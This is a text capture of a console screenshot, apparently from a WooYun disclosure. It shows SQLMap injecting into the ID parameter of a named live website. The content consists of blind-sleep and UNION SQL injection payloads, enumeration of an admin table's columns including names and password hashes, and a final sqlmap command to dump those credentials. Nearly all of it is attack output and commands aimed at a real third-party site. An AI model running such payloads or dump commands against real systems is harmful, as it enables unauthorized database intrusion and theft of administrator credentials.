 管理员: SQLMap
Payload: ID=93 AND (SELECT * FROM (SELECT(SLEEP(5)))bTsf)
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: ID=-5094 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x71767a7071,0x6e64
6244766e756d4146,0x7176627071),NULL,NULL,NULL,NULL--
---
[15:19:04] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[15:19:04] [INFO] fetching columns for table 'da_admin' in database 'qywlkj2014'
[15:19:04] [INFO] the SQL query used returns 6 entries
[15:19:04] [INFO] resumed: "id","mediumint(8) unsigned"
[15:19:04] [INFO] resumed: "name","varchar(20)"
[15:19:04] [INFO] resumed: "password","varchar(32)"
[15:19:04] [INFO] resumed: "ip","varchar(20)"
[15:19:04] [INFO] resumed: "lastlogintime","int(10)"
[15:19:04] [INFO] resumed: "power","text"
Database: qywlkj2014
Table: da_admin
[6 columns]
+---------------+-----------------------+
¦ Column ¦ Type ¦
+---------------+-----------------------+
¦ id ¦ mediumint(8) unsigned ¦
¦ ip ¦ varchar(20) ¦
¦ lastlogintime ¦ int(10) ¦
¦ name ¦ varchar(20) ¦
¦ password ¦ varchar(32) ¦
¦ power ¦ text ¦
+---------------+-----------------------+
[15:19:04] [INFO] fetched data logged to text files under 'C:\Users\admin\.sqlma
p\output\www.uimi.so'
[*] shutting down at 15:19:04
E:\Python27\SQLMap>sqlmap.py -u "http://www.uimi.so/Contact.php?ID=93" -D qywlkj
2014 -T da_admin -C id,ip,name,password --dump
www.wooyun.org
半: